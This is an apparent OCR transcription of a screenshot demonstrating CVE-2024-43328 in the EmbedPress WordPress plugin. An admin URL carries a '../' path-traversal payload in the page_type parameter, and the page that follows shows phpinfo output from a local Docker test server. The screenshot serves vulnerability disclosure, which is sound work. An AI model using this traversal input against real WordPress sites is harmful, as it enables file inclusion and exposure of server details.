 EmbedPress Settings ‹ CVE-2
http://localhost:8080/wp-admin/admin.php?page=embedpress&page_type=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Finfo
DoTTak
CVE-2024-43328
1
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
EmbedPress
Plugins 1
Users
Tools
Settings
Collapse menu
EmbedPress
All-In-One Embedding Solution To Fuel up your WordPress Experience
Core Version: v4.0.9
General
Shortcode
Sources
Elements
Branding
AD
Custom Ads
Go Premium
php
PHP Version 8.3.14
System Linux 3d10d3b2b469 6.6.16-linuxkit #1 SMP PREEMPT_DYNAMIC Fri Feb 16 11:55:08 UTC 2024 x86_64
Build Date Nov 21 2024 17:57:22
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr'
'--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--with-
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20230831
PHP Extension 20230831
Zend Extension 420230831
Zend Extension Build API420230831,NTS
PHP Extension Build API20230831,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled